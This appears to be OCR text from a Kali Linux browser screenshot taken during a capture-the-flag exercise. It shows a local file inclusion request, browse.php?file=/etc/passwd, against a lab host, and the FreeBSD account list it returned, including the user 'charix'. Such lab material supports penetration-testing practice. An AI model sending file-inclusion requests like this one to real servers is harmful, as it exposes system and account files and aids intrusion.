 10.10.10.84/browse.php?file=/etc/passwd
140%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
# $FreeBSD: releng/11.1/etc/master.passwd 299365 2016-05-10 12:47:36Z bcr $ # root:*:0:0:Charlie &:/root:/bin/csh toor:*:0:0:Bourne-again Superuser:/root: daemon:*:1:1:Owner of
many system processes:/root:/usr/sbin/nologin operator:*:2:5:System &:/:/usr/sbin/nologin bin:*:3:7:Binaries Commands and Source:/:/usr/sbin/nologin tty:*:4:65533:Tty Sandbox:/:/
usr/sbin/nologin kmem:*:5:65533:KMem Sandbox:/:/usr/sbin/nologin games:*:7:13:Games pseudo-user:/:/usr/sbin/nologin news:*:8:8:News Subsystem:/:/usr/sbin/nologin
man:*:9:9:Mister Man Pages:/usr/share/man:/usr/sbin/nologin sshd:*:22:22:Secure Shell Daemon:/var/empty:/usr/sbin/nologin smmsp:*:25:25:Sendmail Submission User:/var/spool/
clientmqueue:/usr/sbin/nologin mailnull:*:26:26:Sendmail Default User:/var/spool/mqueue:/usr/sbin/nologin bind:*:53:53:Bind Sandbox:/:/usr/sbin/nologin
unbound:*:59:59:Unbound DNS Resolver:/var/unbound:/usr/sbin/nologin proxy:*:62:62:Packet Filter pseudo-user:/nonexistent:/usr/sbin/nologin _pflogd:*:64:64:pflogd privsep
user:/var/empty:/usr/sbin/nologin _dhcp:*:65:65:dhcp programs:/var/empty:/usr/sbin/nologin uucp:*:66:66:UUCP pseudo-user:/var/spool/uucppublic:/usr/local/libexec/uucp/uucico
pop:*:68:6:Post Office Owner:/nonexistent:/usr/sbin/nologin auditdistd:*:78:77:Auditdistd unprivileged user:/var/empty:/usr/sbin/nologin www:*:80:80:World Wide Web Owner:/
nonexistent:/usr/sbin/nologin _ypldap:*:160:160:YP LDAP unprivileged user:/var/empty:/usr/sbin/nologin hast:*:845:845:HAST unprivileged user:/var/empty:/usr/sbin/nologin
nobody:*:65534:65534:Unprivileged user:/nonexistent:/usr/sbin/nologin _tss:*:601:601:TrouSerS user:/var/empty:/usr/sbin/nologin messagebus:*:556:556:D-BUS Daemon User:/
nonexistent:/usr/sbin/nologin avahi:*:558:558:Avahi Daemon User:/nonexistent:/usr/sbin/nologin cups:*:193:193:Cups Owner:/nonexistent:/usr/sbin/nologin
charix:*:1001:1001:charix:/home/charix:/bin/csh